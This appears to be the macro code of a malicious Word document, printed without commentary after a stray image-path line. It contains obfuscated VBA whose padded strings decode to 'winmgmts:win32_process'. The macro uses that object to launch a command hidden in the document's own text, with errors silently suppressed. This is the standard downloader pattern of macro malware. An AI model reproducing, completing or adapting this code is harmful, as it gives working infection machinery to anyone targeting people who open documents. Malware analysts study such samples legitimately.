 1b14150ed4bc2faa4dadc5e2096f77175c8274927c13aae437a9cc57ff26fd3b_3165902-8540 - E2ajbo3kwzka_d5z (C...
(General) C27kgwxdfjoixzmv
Function Rf4sbrq_f0a06x(Jbupfc_3nbjucl)
Rf4sbrq_f0a06x = VBA.Replace _
(Jbupfc_3nbjucl, "J" + ")(3" + "s2)" + "(", G6t9im0ava4ax6jm53)
End Function
Function C27kgwxdfjoixzmv()
On Error Resume Next
mn2b = J84qpb_vkjnc1hq.StoryRanges.Item(1)
mwb2 = "J)(3s2)(pJ)(3s2)("
Me0mfit8fug = "J)(3" + "s2)(roJ)(3s2" + ")(J)(3s2)(ceJ)(3s2" + ")(sJ)(3s2)(sJ)(3s" + "2)(J)(3s2)("
Pq89pnv9nbrq2q50q = "J)(3s2)(" + ":wJ)(3s2)(J)(3s" + "2)(inJ)(3s2)(3J)(" + "3s2)(2J)(3s2)(_J)(3s2)("
X_8u8zh6mihmv8ks8 = "wJ)(3s2)(i" + "nJ)(3s2)(mJ)(3s2)(gmJ)(3" + "s2)(tJ)(3s2)(J)(3s2)("
Yk9lph6fc_pk_6 = ChrW(wdKeyS)
Yb_4g8jjth4q0_ = X_8u8zh6mihmv8ks8 + Yk9lph6fc_pk_6 + Pq89pnv9nbrq2q50q + mwb2 + Me0mfit8fug
Ll3nfphkznpm5 = Jmz4_bcx3_h(Yb_4g8jjth4q0_)
Set Ddyw4mboy7b = CreateObject(Ll3nfphkznpm5)
Kb3vxm90vt0_lgn8r3 = Mid(mn2b, (5), Len(mn2b))
Ddyw4mboy7b.Create Jmz4_bcx3_h(Kb3vxm90vt0_lgn8r3), Zj0kk9rvc7emht, Coyz3quoogwk6on
End Function
Function Jmz4_bcx3_h(Um3fb4tjbja)
On Error Resume Next
Siuk2cdlfuamgcmql = (Um3fb4tjbja)
Vkzpocshvaua1 = Rf4sbrq_f0a06x(Siuk2cdlfuamgcmql)
Jmz4_bcx3_h = Vkzpocshvaua1
End Function